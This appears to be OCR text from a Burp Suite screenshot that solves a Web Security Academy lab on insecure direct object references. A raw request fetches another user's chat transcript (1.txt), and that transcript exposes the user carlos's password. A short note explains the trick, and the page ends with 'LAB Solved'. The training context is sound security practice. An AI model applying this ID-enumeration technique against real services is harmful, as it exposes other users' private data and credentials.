 Logger Organizer Extensions Learn
20 × 21 × +
Send Cancel < > Target: https://0a35004f0337774582bf7f5d00b000ec.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /download-transcript/1.txt HTTP/2
2 Host:
0a35004f0337774582bf7f5d00b000ec.web-security-academ
y.net
3 Cookie: session=gQGtqFqNelPKPhx9McLe6xSvTMUwuo7C
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a35004f0337774582bf7f5d00b000ec.web-securit
y-academy.net/chat
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Content-Disposition: attachment; filename="1.txt"
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 520
6
7 CONNECTED: -- Now chatting with Hal Pline --
8 You: Hi Hal, I think I've forgotten my password and
need confirmation that I've got the right one
9 Hal Pline: Sure, no problem, you seem like a nice
guy. Just tell me your password and I'll confirm
whether it's correct or not.
10 You: Wow you're so nice, thanks. I've heard from
other people that you can be a right ****
11 Hal Pline: Takes one to know one
12 You: Ok so my password is dlhym899jou1444qa6c7. Is
that right?
13 Hal Pline: Yes it is!
14 You: Ok thanks, bye!
15 Hal Pline: Do one!
16
Inspector
Notes
If we request 1.txt we can access other
transcript. Surprise, carlos' password
is there
? Search 0 highlights
? Search 0 highlights
https://0a35004f0337774582bf7f5d00b000ec.web-securit
808
Web Security
Academy
Insecure direct object references
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account | Live chat | Log out
My Account
Your username is: carlos
Email
Update email